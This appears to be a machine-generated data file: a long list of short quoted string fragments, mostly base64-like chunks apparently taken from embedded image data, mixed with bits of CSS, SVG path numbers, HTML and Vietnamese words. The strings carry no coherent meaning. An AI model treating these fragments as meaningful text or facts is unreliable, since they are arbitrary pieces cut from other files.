"8mHEEII7RA", "acc/nJO5Zr", "TcE4PYZO69", "/3wh10ZRdy", "fitbrFPyVl", "a++ufTQVpv", "bg3cBtx79z", "WzmJe7rz7t", "LgZTunadO9", "xwOQd3y4Xy", "hOIe0kTcU+", "jpZJtZTEOp", "YGNlAO+Lx8", "5t0SmWBVjj", "Ynca80cQBx", "l3ZiOTzW9z", "aeOlmmrWCW", "KWgNVTHps6", "TntLmb9+ni", "5l+KU183y4", "iY+v4rSMQS", "m5p6Vibm3j", "AKyGN0gAAP", "2ymNlUxH5B", "7AADwEeHDD", "Cxr6Pjz/qm", "vciI63OOMQ", "AAABi/vk//", "z/hb203mPs", "tDyxh6uven", "mfXr3obcS6", "HPTkpVsXcp", "br1NDc2+8W", "n6vYdZ6ryY", "wqE6WaXs90", "Nyo9T5AMAe", "DvjHGfv5Xf", "NJ1PfbKfzo", "e7xE7lmJIu", "JuaeGATm3h", "Unknown", "3LMt3sLpvT", "EBAOCQxD1x", "7r+U71vsQ6", "+LiJ3kbl1n", "pJmZCW+HBi", "mIXtmLjcyQ", "+rcXECEeCP", "m4OJ9yNzdW", "haqQG+i7if", "0NzrlbfEhX", "R1gwY/zWv8", "GY0LmGPxqZ", "6G3AUzyntU", "uD2E11Ps8E", "3PfcA49ki1", "pe54XVNsU9", "e6WJPZzEPY", "vTMsDIrF/3", "e8P7sX51/k", "WTa3PKYnAx", "6klMzL0cE5", "TYFZbV7JTK", "qksnUpaebR", "0siJ0TgB06", "GzGvxU5hOS", "p4d853CvhI", "vpnAIkrz0f", "3Kb4l7LldH", "03U+FuOaR6", "AA04Ifv/ks", "vzePrVwrQM", "sAAE+FN1oA", "NibmHuSd2W", "54a4BwAAHw", "5rUzrh7XgD", "//M8ndc3gh", "iB2U53PM8F", "Ye65mZh7NV", "yrMzXeGuan", "NP7LCeibln", "y4l3AS99o4", "b0NmAqb31R", "VKeXYmdtlv", "nAozvvUU4x", "QAAgCHinrg", "WjHlwz38Sy", "9iXzi3vCmu", "aPm2lwPfqh", "0/w3TfFLGz", "3MPQcKcy/N", "cU/cG50S90", "e3/4df7cCA", "M3MwoZHEHD", "hTpZpaMmSE", "cebZrFtor7", "ul/duPfiRT", "50fp8gHAAB", "b91Nca++OU", "zD2LMPcw9x", "Hq09Ex925j", "1zuPyB9M+m", "MDLr170NuZ", "G2HfI6uI96", "mOcKjOCxeR", "MsjO8GnHP7", "dXGqzNTa/F", "57kmq7FunF", "AH4r3kY+45", "3Axn+I7wCY", "9XPh4NyP9x", "FnuPftKySS", "+Tf5voa4t9", "CXbeXq8kmP", "S95x73OuUr", "r5+/TYJu5z", 'idth="1784', "HuZfYebYp7", "JewuRDwAAj", "rR7HT65hA3", "AAC2x0M6AM", "bzACPIbNuT", "slMsGqHHE+", "AAaIe+JehL", "xv0AAAABP5", "OddYh7AADw", "SjLOR6b/7D", "zmOCMzokNa", "7jdKupylTH", "x+YTfHf3TC", "+wz2BBTKlZ", "Z1u8hdN7aZ", "cELhuZlqdw", "AATfPjDHzz", "L70p7tX2Oi", "or);\n    b", "zX8ZI35OMh", "iXzEvcDLxD", "AJbBmw0AAK", "NPdvEHHmaU", "s/0wcS+9Ke", "NHEPALK8sA", "ReUMTdtnzq", "YcnPvx/qOf", "9yzO0WHZSd", "02TgYur7ry", "BuT8dFihQe", "nWGewzT8QD", "2rcOpcLstl", "a552Zi7tV4", "8UAcFna6Y9", "fFzb2fXz8U", "h/B9C63UjW", "E0Y26z+SfE", "dj6dfLUzLA", "VCG5H455LQ", "lLXJj3xqky", "pSpaT0l+U6", "cG56Vgo3MY", "Z5YAOAgxL3", "wCfGvShxT9", "3VOy7X5gHM", "1MAYPfEPXE", "07cW9ws+NC", "IIdPmlsvEp", "PuI7Agyh5p", "x/h0Nzrlbf", "oW+5ScpWfB", "03mAEeQ2bd", "z+RnA53s+O", "6e59SrdTXm", "Xf5QMAALgL", "HYycm", "ANgrD7IAwC", "64FyHuiXuj", "+QDAID98PA", "VvXGe4xTMc", "pBjY0b76Z/", "Ozft3bkHvp", "7ol7iSlxr3", "NROOpkmAxd", "TH3xCBubu6", "ez4vca/svD", "06zUnci4y0", "s5EpUe+Q+3", "FxlpdcYh7p", "3duhsai+uF", "fBA4l596a1", "PbK3Xo3C7R", "6+Y5N8pjcv", "D29OAAAAuO", "DALXkYBQB2", "kF2/B1Iab0", "nFWzC14WY0", "R+fo5ImBOm", "19n3js5m0B", "tinuiXsPiX", "8nmC7+/6b+", "kzL2nTH6XV", "/93v2/yUfc", "mWJe2niHgB", "pl/d4ebUaF", "il6QmONO8W", "+aBPBOYSGP", "Hv61JOY08y", "nJO5ZnKPDs", "50M/7jfHDr", "z/fRIM/1Zh", "7LCeiblnZW", "D196klMzD0", "OYSGPatgqn", "3bhSmLLYVP", "+cq/Ad9fre", "zog6JPHTne", "Fa32KfkLD0", "6W6cO6b1oZ", "H3fE7insU6", "F//eMfrXh5", "9jv/8A8/kn", "C5C5MVzdFH", "+XnEM+/Sj/", "mx0XVtkU9+", "KezRkdkppA", "OPZItb6OGU", "qHmnY8LGCU", "TK6HROrUdS", "28R5V1carM", "RPbv5Nvq8h", "8AAB4IAYAy", "9N/9huV+nB", "x91T93sMsd", "jH3bJOPYHq", "6gjEzzwJn7", "E4h7SRNxT5", "yPu+ZzEPYt", "uJMfeEE7kM", "vhzQEA4JPw", "vMTf+9K7vR", "8HZo8ELMtJ", "AgDvzFPnEv", "S+S7rRvsZr", "8346vughRj", "1cao8eX3ew", "VqY5wq07gD", "px;\n\n    d", "ZLRhaqQG+i", "LVbP50s077", "eAAAwmzcdA", "BMx0P0pi2q", "EIrqN3hSCC", "5A/bYC15Vn", "hs6mOXcpbM", "ZqUxXzAUln", "5x6ISPcJK3", "Cz4Lu8WNoa", "rOpz7ZT2dC", "m3oHPBNcFM", "ca80sZ2TuK", "l7urMOcQ8A", "Bpc8tjcjKk", "dcYh7ZiNxD", "aYl7C5EPAA", "AGaGTZS7d1", "g8EOdw77V8", "ewAz4ZQWA7", "Oe8t3eN8fi", "xP/2R7FeH9", "Ma0XRVUhdq", "+Yh7Nidxz7", "uZ+rlwcO7H", "qzhi0/tG3M", "/TYJu5zQ+C", "DY5siHwAA0", "+4nTdLa1Is", '" id="traf', "u4MTSLu+Zz", "cuAcAwHwOh", "Jgeuhc781i", "5+4lyTuAQA", "xL3xL0IcU/", "nriXmBL3uj", "JuCdM7OEk7", "SkOmuok7tk", "rVU0eyUC53", "OMzPp1b0Pu", "Nl2rZyukot", "289.49 225", "zO+JP/t4+O", "u1Tp9O03M8", "fBdzO1feK+", "OYibXPyPjV", "U8O/O7Jq9+", "AHPhzQAA4I", "jxmBZwITaU", "f5NkUz//PX", "ky7xSQ+9Kt", "C3usU+JWfp", "sfkZEgz41C", "mv/Xo+n1cC", "0jMeZx90Km", "5tnjPWLHUg", "P1cODj34/1", "84nnLvlY29", "euHf1qvZNc", "MfV3VLPZtj", "XK2+JC/PeO", "RD4AgOO793", "gn7kWIe+Je", "4z/3znAk7r", "GHru32Gd10", "bi0/spSHjY", "rb3bdUdyLb", "XaGVyPu2Z3", "LHVezJQMhO", "Lr+uLtSkwq", "kNcGZ5t0Sm", "aGVyPu+ZzE", "2ACZ1NtU4p", "F6fK1M+bpj", "zP8m4zLsEP", ");\n    pad", "Yz+bywse+f", "FOi8IGqZU8", "i7dgasPNaF", "bzEvbLz7tA", "BAEfggQaAU", "b4l5mWdxbd", "Odw77V8x3o", "vlJ4l7n7cS", "e+JeYkrc69", "xpzhnlJjLR", "eS789lcWgQ", "dLIwAAsCpx", "AwxP3Thj3d", "7hntJmwDfW", "OtTpbJ9SJJ", "REMbM7ZVDM", "mdD6pZlMN0", "DAZM8jn7h3", "LEPQAA2JYD", "sdM3FvrJO7", "ifELhunFJA", "tQ7BBGdPco", "OKeuLd4VXy", "NK16T53q+/", "z2tPWO49zE", "76ZGB6+ywp", "8nSxT/x4X6", "IC3UyTDo2J", "TX+4V+O56X", "ODeOQwBAHA", "9Ke7V9ooXp", "gH1z5N/meE", "2AS/dABg4/", "6MA1t9xY62", "AA7LyLfMS9", "geqcjmVBsq", "Pq6t5nv05y", "fLWTa3HKZu", "p74l7xyZtu", "TD33EzMvRo", "us5wj2E6Ho", "KkyHz/Cobn", "cW8h8gEAwG", "WebfATTu9x", "m0pi2raKR7", "ejFoMzO8Nu", "rzf7d3Z9tt", "4.61 71.64", "GfFzt1D7gV", "frvqz37ply", "E/cA4F55sQ", "nrgXIe6Je4", "xz0vax89Q6", "05aPu10Usx", "0eHZSdxT5l", "jzmSlrpt+Z", "o2EzUyTJ9W", "D2Pmbi31kn", "fbtk06AkmN", "CtNbOck7un", "AEDcO2fce3", "zh3/3P89/r", "++9mvDD5gA", "/8//6D+cKJ", "nFJZmalBIK", "/o+bn1SX7s", "te;\n    to", "rgTPNuiUyw", "AtPDyCAAA3", "cVx+CGdy9U", "jnsM92cVbM", "xL3uzfbDxL", "iHsATvjFB4", "HGK8IlJuae", "pQYvrrr0li", "+Lhyc+/H+o", "bvNmzc21tg", "qBZ+ZfotnX", "aTjM0knyzy", "Tr5RoZ5ior", "mTD6EEEJu8", "BACAJm8jn7", "udF4p7Vy9e", "r17FC5+4Bw", "NwDgOnwJgM", "P2cPI9Nl+c", "jpX/Jtv7/p", "xZbKp9h7fD", "9tOZ0PmkSr", "MQ9ZWbZGV6", "jhV5uNHODT", "uydtE7sK8L", "inEOYtZDGZ", "a+Nk7inO8O", "vmz13kAwAA", "SdwrboK4t8", "je2HId+nz4", "2viVHny+ry", "dGb9jHMNc4", "mGvypxgyrk", "7unO1IrEPa", "cU/cixD3xL", "E3e47Q1j2d", "nEPZ+XuFd2", "h8CCGEPqt4", "AACs7d6vOA", "3NOnnsTE3B", "w99xMzL0aL", "uPdtG5hjnr", "Ncw5zhnsAC", "43S6U14f09", "m+Uk7hH3ah", "2UncU+ZWXa", "I805opPOlG", "4MPeMwtxrY", "zI7JTMOnuo", "2XiUp4VO3c", "Zrpm2IWHia", "aZTF0qCQVI", "kPu55zpulJ", "vS1ad3jOmd", "b7DW9d6wbV", "k29kmKeo2E", "22z+CbFLUh", "7inO+sQ9wA", "eel1frE2BW", "m7UxDnWc8c", "wsZj+VHClC", "O4d8346vug", "f+ZDvqwYaW", "2ki7gkTezi", "v7JTyIlQdw", "7LFLfRwBh6", "K2LubH/cWI", "KSjBZM+eHe", "3.86C66.76", "Sw9C14UuMz", "KaQNxLmhbv", "TMw9UfVKWS", "dcEsz3KH3D", "4AAHxG+PAD", "FnnkO+MyJH", "ABwj7wRAgA", "qUumDA5T6a", "DchLgn7kWI", "wg7ulO5eXZ", "wvSjijM49A", "klM/DJQgtG", "mdD5pEqyGq", "PiTHc+nn61", "VPcy22Key1", "E5hIY9q2Cq", "0mc5y5X9FD", "hU3Qdzb4iT", "x3vxv8KFTc", "IOlMc3wW62", "XfOq2YtmJZ", "4lyXuzd4U9", "LQpkz3JNt3", "nyBMuB//ir", "z7PEesWMph", "O7pztSKxD2", "j3CStzcY4V", "TXeceiEj3C", "kv3WqZ1/aX", "width", "h2glw1Mr2Z", "++6w609emd", "Oo0sc00Uu1", "YS96Y5iXvF", "EHp18aJDCH", "97+2AZ0NmN", "cDAAADu585", "TmEhj2raKR", "AAB5PLPIR9", "dlekpZc3PH", "OmOUW/EvYq", "6+qeZ79O8k", "xaPsF3oNrn", "fEvQhx71Bx", "\n    color", "qcod7xEg51", "cc7UPY5zNT", "SZ3F4EG5Qx", "UGL6669r4l", "O8WyITrMoR", "eztxL2eW+1", "BAL0cHgAA7", "3MXzKj4hXl", "eLeFidxrzR", "YKdyBQ3WyT", "nRzaHVHUfM", "7zcS9hcgHA", "WxH5ZBZ1N7", "fill: #b0e", "MAAFifFzEA", "Yud0vVZeti", "FQncc+2eAu", "ZpJNlnsM92", "Ztq2jk+3LZ", "AKKmK6zKWg", "qb9b15m+Je", "2jPxEc/USA", "kéo xuống ", "mBL3ujfbDx", "XJe5y25lF6", "PkAAADW5SU", "iYxT3aYxE7", "/movigu2Wg", "AJd5UAKAIH", "ceyz+Fh9CC", "NSZyNTXVM1", "kOR9/6oyUg", "JnZXpKWf25", "mB6H/3G3FP", "umZ57/jr+X", "s9SLfUEcx6", "m5t4+JuadP", "nLVnJpUuZc", "YQQ6hIvHIT", "s+/j4o54Zo", "7lNPhc/nD1", "dfFACAvfPZ", "LZjacDMaFz", "aQLc++1cs9", "e08T+QAA2C", "sQ6kxm8nlh", "Y0k5qTtQzF", "T9yrbw4T9w", "65o4VZ68Pu", "o7Tm9F5sNQ", "eWFj38fHH/", "FN0U+QCAW/", "t80W6EZoL6", "cAwAAwrwhA", "6JDUhGKMOp", "nAzGhcwx+J", "    paddin", "+EzSyTLP4Z", "Ax+GQFgOt+", "BOhswtQ9do", "nvxiQHItsT", "5opv1Y1+pk", "w8LOCdGMuK", "WBbEXM/H+W", "eRrOtz/Bt9", "x/oKdTpZJp", "dkF2/B1Iab", "Yxzzh3/3P8", "fuLf2prhX3", "5HpYAIEzcE", "CIfmXq+8JS", "HXI2Y53DPz", "j4AAIDb8lI", "2SmkDcS5qI", "MTD6E0JnYH", "adPvYKJyYc", "Xk8+TYpznT", "9FYW5V2LGJ", "8A4APw07/8", "zMT7ZxGxk9", "LS6oxD3DMb", "nesR8idvPM", "3h3Y5iXu6M", "fGftG8DaAZ", "n0wQFKfbRM", "ZErLeJx53K", "7U23XHqhYx", "9xYiHwAAsD", "+42b8TYWJI", "IYF4xAqav8", "eAMBHgjdfA", "MXetpm1SWM", "CIXFhoEkYe", "rhX31x6aKt", "/2Odw77V8x", "tumoerIdU9", "bzT4hdkprg", "YcNRIhh6nj", "jPR0MaMbRW", "nGsC3swp7U", "n0xvc5avTf", "BqZEtUdp7c", "4t7C5EPAAD", "OPTIONS", "cj9pktZmME", "CjMvTQzPhn", "TxMkEDRzmh", "z3NPaDPfG1", "y/Rh3TetjK", "9ALgXXpwBA", "Xxe2Nj38fF", "7Kgpzr8SMT", "4PzgAAMDe+", "NNO4Ay+NU2", "OkyZMPoQQ+", "+cS9pW+Je/", "rMOcQ8AesC", "dyBQ3WyTNv", "88h3xnKIbs", "qx5ziN3Jl8", "yAQBwPB5yA", "Z9fPxRz4zQ", "m1bKbTxpsz", "sBX8AEA8AZ", "cKO5dvXj5T", "mAnfRWcmb1", "cxL3Ek7iXh", "bxjRH8ITYH", "yTuiXvPEfk", "wCCpnmjFDQ", "5ZsdkpuFT3", "ZmHu2yUcwv", "k6eWKgThmP", "uQSqhCmLze", "lE/9h68OP9", "Huqfu9hljo", "rjZd9oM/h3", "WAAAAOjWHf", "xD272FTnbR", "S4Hv1QojbG", "YcHwK2jk75", "G7673LZjS5", "f6v/stv675", "Z9ZfphNmzn", "N0y/5mbHf+", "Bu3mnkE/cq", "2eY/T1jyeE", "g7PtyvFjJt", "O+P5pTA/5N", "AJLiwAgCCh", "kacaqfaMah", "Dj5Yyfny7X", "/+43LPfjjK", "wT9yICmyIf", "INofLpgp3I", "4vX/1faPZx", "DXBmebdEpl", "uaelYm5t4+", "wujmRQQtMl", "KUAOnUdfDd", "Fd5EKdLNPQ", "cyy700nc05", "H3bJOPYHqX", "jODxeRDCK0", "w3JM3idxle", "TvFsiE6zKE", "BAEfi4AIAw", "bJRrm2BnQM", "zMyEt0ODF2", "t04ppK5YFs", "U6Y7PiEInk", "2Yeoeu0LfD", "SLcVx8iefU", "+Ek7tWX3uo", "BOZh7zRZdD", "2XqUpXNAq6", "fABQJO6Jex", "iXvpzbPGvR", "Kc7w5OIez4", "JYu5AVmbK6", "AAAANvjMxs", "SUuNe92X6Y", "c6J+6VNtsP", "AQAALPLmBg", "tsq7p/709n", "ZdoZXI+7Zn", '"white"></', "3u7hj15nxG", "/EelswtQdj", "66eTZdq3ne", "dwbjbI6cxD", "qS1mYwRkw8", "ebaTuFea2M", "6auAcAbMUh", "vhgd5Lo280", "6dWdZCs/BT", "B0YAYFWxYu", "LncQ93WmZQ", "en4VNPLzEz", "r6eed+vB4q", "MdAtjV5Mc1", "5vzl/yXfGG", "W+H+Uxfif8", "ZKbWpjtOvZ", "+neudFd/T+", "TKjeUOvUdS", "ALAhBzEAAG", "VBuqU4Tv7k", "CpTq0WKcTY", "b3juydtE7s", "LdEJM2dcFJ", "SZyJTX/808", "0aiYUn0/wX", "2bdmFCDkjQ", "T6ZtD3Azn4", "+ca+yKe41b", "McsJSCY2kc", "RL3LNZpTuL", "nc052jw7KT", "iVJn+O5BAj", "5P52t3lhkh", "W+HBi/ETKt", "IshOeTbZC5", "AQAAZ+VlCA", "QvfUb/Df7T", "DqbMHXHozB", "YA++mf/DF2", "b32h7xszV2", "UjMNrkc/lK", "PH+59b5lDv", "TDdMv+ZmxX", "8CM0Mkyl+5", "pcC1ySvFAH", "bU/cK2yKe5", "3ZcWGVT3Kt", "Y1Pf7jcS3V", "QXb8HUhpvR", "ULnRCT6gWf", "IHgDR0AAKA", "sXEj9ELC3M", "I0MzPh7XC9", "5r7Dr7Bsb5", "fc898Ei2uI", "TCTuiXsR4p", "n3B3DNOPoL", "7xcyIfAACw", "O4BwKeANzo", "5vBIa3o5kp", "psXgzH5EEJ", "FzdYV9capM", "OcxD3dGZ5E", "xjb2XLIR/e", "7r5V7rvZhj", "em61ILpTnf", "WyITrMoR5z", "tslHML3LrV", "W5n16+O9cv", "59961 147.", "5SnyiXvi3u", "j38fFHPTNC", "Z2JTH3908z", "TajbVMP2Sn", "4D+gDP+Zqf", "ny+R6kaTOR", "S1mZjnCqzh", "43sUkwvdOR", "JQ5gz3ZJu3", "LMIcw9zT0V", "uYpc6Lmdcj", "FAHBZ2umPU", "/f52zz6rv9", "HuLWNi7tWZ", "PNRafMz14g", "fn28V+7eI1", "kTc6/OxNzb", "8kCIdNf7hX", "iZVpNMpi49", "3dKfP53MS9", "JuDfFSdzTn", '"/>\n      ', "HOKUDyavYx", "Ke2UjcAwCA", "lu9scgMdSg", "ycDH1/VeQi", "ACwC/d+mwA", "v8w1lzpPUX", "3k47PJJ0s8", "cf9cwInSzz", "V6cwHR8qul", "AANyUz/9w5", "rjpR7ic7j3", "cO9PjpfMuV", "zcPeReUMbc", "5NHuq75BJw", "iPcpm3cwz1", "bhl1/K3rol", "Je7m9u7E/n", "oU9+qbXXcU", "ViXtWJ3HPY", "Pfeh3xv5fi", "Ip7u9sU98S", "+JZ8vo74ix", "n/x3TD6EEH", "5w+2oHI2c+", "ZzEPd15d2i", "kVVi/EIzBG", "1xL0LcE/dG", "g26gxbGfJG", "36VAdgacU/", "dm8ugcnTwx", "jZp5DvjOeP", "3US9zzmLtG", "xv3Q7pqTqh", "uzG1sqnVKe", "nHeIeAIAb3", "CY4jwnO6JD", "JfIR96xO4t", "pV+6a4FyTu", "XKF4v2MmGm", "zHvjVJla3V", "2TdvCZPrTZ", "6dfLUzLACO", "aFBqZ10Mk0", "7CTuKTPLzv", "ALg3DsAAAM", "h14aZwqM/Z", "qzMx9/YxX9", "vN9I3OsO74", "cpbMyVnM0G", "3VUs65juxQ", "g3NvfFuyV2", "OEOzuP1kG+", "M01ubF+svQ", "Mw9fepJzOn", "sR4p64l5gS", "smH0L3Egr2", "Gbq58LBuR/", "uZm0vGZpJN", "wDwChcwAEA", "phcf4bUuXS", "ztfz2HfGdQ", "XTGJSsSnRm", "G7k+zLQtum", "Csx45Nh7rm", "z1279dLJM+", "BSn20TNP51", "HSgDgpsQ9c", "MTSxzLmOdw", "NzJ4t7C5EP", "WOpu/ZW+b9", "S4V9psP0jc", 'h d="M238.', "t8P1Al+Jn6", "dFOsXMa9Hc", "GK8IlJuaeq", "w98Bzf9e9c", "21 147.66 ", "sO8OrEfd8T", "aR6JTH39Qx", "h95MmaW3+u", "u6JqlfKAsH", "DXins9J3LN", "Md6H0KdyUw", "xndx2Me0HO", "NDMOZer7rw", "BP3Fq+Kb/Z", "8hH3wkrinm", "YT98KL4h4A", "e7qz7/M7Q3", "xe4t9Vgcdl", "ywQwI3SyzK", "959RXvWMXu", "82wucroBCm", "uxQlMZ2JGL", "dIJG8O9QUm", "fL6bIpTZWL", "Rypl9KE9+3", "6tkZv3yceu", "HuYe6pKMy9", "TD9kp8Z+0X", "ILG9i/5zuH", "0ToUZ33qKc", "NFDwAAuErc", "8HUHg26gxb", "mXxe2Nj38f", "wDAGjn4AQA", "g/5xhf1Ew4", "\n\n  .traff", "jpcpYy/eVe", "JaoIzzbslM", "44ygMxMNbc", "T9yLEPcye4", "zwsb+z4+/q", "h7lmEuYe55", "zOYl7Fufos", "O5HozpE7bD", "yv6KGTNfKl", "9TMw9feqdT", "Os1J3BuNsj", "Kp9h7fD9YJ", "jhr3FiIfAA", "147.66 288", "Ghcwx+JTJ5", "e của bố à", "nEPQAAgBhv", "pYnv2yUDJx", "W7rnahzHOZ", "j5xg9hNvQO", "mN3Fcs6pnt", "z6a7WCaU+W", "Dcg8k4a+Vr", "MmGNibmHua", "uAcAwL1zIA", "0VjXxfLjM0", "Ge1qb4V5Xm", "Jr5vlwycbG", "IK5VifL5Hq", "sup7n1+6LA", "54dLztFh2V", "t0zJcAScsJ", "XfAM8FFocw", "c+IeAAA74V", "pjFGrnOWAo", "AIAdcTADAI", "zgurbYp74t", "e4kpca97s/", "vEHHmaU+BG", "alGnFmp3/J", "ANLnIAgIfx", "kIDNTamKel", "BdhX4kOnea", "+z92hT3EsM", "J3NOdysuzn", "ZaXXGIe6Zj", "3RT35m+KfA", "8ff9QzI3Sy", "{\n    --tr", "wr44VaZ+3j", "X8ELfz0s+a", "0AAARL78l3", "w3x5NkXtoR", "kAAICt8HIC", "0PqvF0ew9T", "JgMAAGF+Gf", "uKebXHi3kI", "aubB3T5JjM", "NyrMxMNLUz", "OfosOwk7ik", "IW0/FUVc3q", "xabad3jrWi", "tymaFBqZ10", "uq75BJwktG", "fh3QAAIBOH", "7d+ulkmfZt", "LDvDqxH3fE", "JC0YOpS1N6", "4BAAC8hw9G", "xO008dO3kV", "w+5kSBzHzC", "wrbbYfJO7l", "gDi3iwncY+", "jYWJq696es", "ACAACbdZS4", "tGBqU5XFIr", "4cQ8AgHU4I", "ABD01d//Vu", "i76/+Tb7h7", "NUzcvvaaIf", "cFEoc4Z7ss", "RgZhzufT3O", "jXlMXvYM9z", "eh1BnMpPPC", "XOSJ2JTH3N", "45EUwf99r+", "E+M2XN9DuT", "DbyiXsDtxH", "9yNlGYeO+a", "d0lMn9rV6L", "NsW9liujm+", "8Qyhh4v3IX", "Uv5Erk/c4b", "uJ02VtYnJh", "vzYxPhrnnZ", "zwtkb90SJq", "3rjPcY5iOB", "ODwAOzgd7A", "h4AsMyLOgD", "raGr19n3js", "\n      str", "4IOjPR0MaM", "Qc8p1xxv04", "uBWcQ96pDU", "ing-bottom", "Ybpik0ugSp", "AnXkW9ONPM", "n/EsTGD/Wr", "9AJjPiy0Aw", "9/77kfjmOH", "rjuKe9FNcS", "Jo5L6/PJ5y", "7RzPtb2Phw", "cSxP3AIB75", "spPZMfMQzN", "eeQT9x6/FP", "OpMZvJ5YWP", "zC3MPcU1GY", "OPGY26e65A", "HfGZXj+x3u", "AgINwaAMAg", "U4R03ZVNLp", "G+42SLmcp0", "RD4AAIDrvD", "AD7yIfcW+a", "i6tkZv3yce", "mDYFrgvOY4", "9cS9C3BP3E", "jQ/5N84t7U", "XFz369wIeb", "d42W6BbBb2", "cEb5m+Ke9H", "KWQOTD6HPI", "MA4DkeFgGA", "9V3+uh/SFu", "P0soHp1Uwo", "ItbqGHM/DY", "xfOlOTPCpp", "5PPs0U6x/S", "4t0ipkjgHn", "BxYAAKaoRT", "A7Ia4J+5Fi", "m6ZupuPeC5", "+ZsA3Fm0//", "vmrcBNGNus", "0Dcz/fRIM/", "P0MsykS0Yt", "3rK/358NPW", "M+Ke7qz7/M", "FUxtuRuMC5", "FCKdaatV6n", "zCHMPc8+Bw", "7gZeKeY9md", "ecz0wJb83k", "qpPb3/VOlL", "lunDum9aGV", "FT3UInxKR6", "2uaZQyEbLd", "8QgMPcsTEw", "XcMgHMCJ0s", "o7oIZFb8w7", "xLM+OTYe65", "1vY1Hd/5w0", "Evd0p2UCcU", "m8ugcnTwxU", "7vvAEFc61O", "EvfCiuAcAc", "a9jyQ9vGfH", "kglU54nxmy", "ndH02D1xnh", "yQx1KTH/9N", "gnFplon38g", "Lce63cc7UP", "KbcMPWyISG", "91qTMnAcMx", "ihR8JBbxD/", "jEo96fDEua", "Lf5prhX32w", "ROlmmJpU+O", "jPHOmVr9rC", "kytFinG2cj", "c8/AuH9owH", "HcmEYlOtk2", "nQmdT6okq2", "QxbVtFI9+X", "XPLZeJSAJ1", "NbnemAoE8e", "yGL92JCT7V", "hY77ocmhr1", "QAAgCm8gQE", "nLZ86nSZzn", "xP30pviXm2", "uY14fyZ46r", "yoG5f50WMI", "jYzTM7JjMN", "aTbNEszU2n", "Ysths7ruvf", "prU7xW7kye", "3Snz+dzEvd", "RmHuGc2Evc", "UgJLttZR5P", "H09B2b6GTX", "bBgDAJ+dd5", "PYBvwy8uAL", "KxCTK1phqm", "KWpbc601+Y", "bqGHM/DYvc", "f/gP/1766B", "Yz/VKa+L5d", "wBAIDViXvP", "fCwbkf7z/6", "yJSo7ji9FZ", "N+ea9/c0/M", "sBj9xb7rA4", "C5gjsWnTjp", "/96Xz3r/+G", "kbwz03eWeh", "cxKyHMiT3o", "XN817/DpTu", "HRfsYZbJoA", "2lM21bRyPf", "vet0yI3Syz", "TMy9fczPbu", "wAgCbJe6Je", "YsAUyoQalW", "x9+rMREMLE", "T7NW3gmMJH", "Pce+Fz//gD", "AAAAHX3fu0", "MAAD4148hH", "3fWIe4BAKy", "cW+hk7inOy", "FjuN8o6XKW", "/+pkr4lSZj", "a9/c0/MvEf", "BIWXMAAC4j", "Y8gACweeKe", "7iXnETxL0t", "7r4WHB47v/", "Tb/hNglqQn", "si0ueUycSm", "mniAOLeLCd", "PnHv8UtxL7", "7v64T7mcUb", "3xb3o5p7i3", "spHMKkLyaf", "Dg8cU/cixD", "ex8wrlbPvY", "ZmZh7+5iYe", "IqlkOrN+xr", "Wxty0ZCVbl", "97s32w/KbI", "kcq0bWmN/F", "vV94SF+a9c", "hPnX//JP2k", "PxII1puyoa", "K7VyTK5XiS", "OKeG+IeAAA", "ueOcO9Pjpf", "R78x91T93s", "qb20pYz73U", "T6okq2H6JT", "5/gu+yxgpK", "C/fag96g2f", "owTS03VvoZ", "uel1vYpNge", "rpinmRuPXU", "fnCpTP2+a4", '"middle" f', "NyKF1IAAOB", "vohJhUL1gy", "tyzO4l7Nes", "t/lj/2c+W6", "iG32E/dSm+", "lTcQ9YWI7J", "vmKzdCQRz6", "BE6WaYmlT4", "san2XcK7Mj", "W9ws+NCce/", "WHZSdxTZpa", "zWrsVq5m+9", "s1grw3zKwz", "/TdYAZ4DJl", "eJeelPcq29", "8gEUvI3Ew6", "IAwFRtkU/c", "0U2u+4o7kU", "I5oR94h7Po", "4aEKAG5E3B", "86LGEeeBqL", "5J3NOdd4d2", "bFvXU3+247", "VGYe4ZzYS9", "jfbDxP30pv", "oprh3u82W2", "+C77NHaM/G", "G3LM7iXs16", "WwSTO90JBO", "AACL+SbyEf", "INStLMzIS3", "54RoRtzTnX", "DZE3BP3IsQ", "4VaZ+3jTFW", "fpwRdGaioY", "kw0tDFjW8W", "6zDkmwFfgv", "3AvHk6f/2O", "lyKto", "LvYQw94bnn", "L5PNNkU5fF", "ik21Tr6RYZ", "hbGfKvDvfs", "HFl65gmx2Q", "093EveSTuK", "vdevMPh3jQ", "SyX6ZfSxPf", "qnXyjQzzFB", "93ncQ930Di", "+atwE0Y26z", "qdLJMPt8U6", "fQyS66tr+I", "fMRuIeAHw4", "fZ947OZtAU", "dhA2z17UXZ", "v8FxdYV+cK", "qxVYcJMzD1", '"image0_64', "o5iFiN8/sm", "lICS7TWJej", "e92X6YuJfe", "av87a2JJj2", "vmrZGjdPJM", "E54OPGY26e", "ceSNyrL93J", "vR7aH+JmOI", "ia8HRq8EDO", "PN4uKmebYf", "+KMDklNIO4", "7ph7daY9To", "wzk447QvPH", "njndOLJ4zg", "AADW9e6//3", "4|5", "+vkLuhmjn9", "cJvnGsC3sw", "J8Zkp4ayaP", "HZSdxT5lZd", "0BCcxzyHfG", "rF8f75W794", "AAOh0OfKJe", "uGc2EvcANs", "9nqgqtQWTL", "xNy1ZydalT", "OPVCRrhJWp", "uqU4Tv7kcy", "9CaJf4/+BD", "9MdZ5KHyYc", "uU1xr+XK6G", "xVs4vX/1fa", "QMK5lqdLJP", "YmHt15qUw9", "YqbVJJOpS0", "dZCs/BTGXt", "+wz3GKbjAc", "5Rb85n9PP3", "XeRCnSxz0f", "cxL3dKdlAn", "WZsrrsylOl", "3UKeJ9qrRl", "alues", "6y76SDwAAj", "De8Ke7V9hY", "LXZmbgj9J/", "a49+42b8TY", "cyNx210mhb", "KdNdMPuZEg", "acQ9cS9C3B", "uCfuDd7QtS", "PBPg1Gwh7A", "ct5+dTzh3y", "55MqyWqYfs", "BGwAAuCvtk", "Q77v9ErGKu", "WIewAA8Lng", "DHcd6O7nOV", "96OYZ494Lf", "tlqlXifL22", "ành!!!<br/", "eADDGiz4Aw", "e8q+/dZ9V3", "uRYl7AADQx", "sehbG7imUd", "L8zeXSOTp4", "LT8KluoRNi", "SzzHO7JLt6", "rGbegc8E1w", "JItzky/xTM", "r6nA5IOiiZ", "5jgjM6JDVB", "h9CqFdsOmi", "XSyTPu2M9z", "order-radi", "S1ZUkIPpqH", "6saWOs+lka", "KQMictH+Ho", "nvRTXHvdpu", "36pvjxD0Au", "QzV8SpMh8/", "3UELY0LfnU", "2fuG/shpYs", 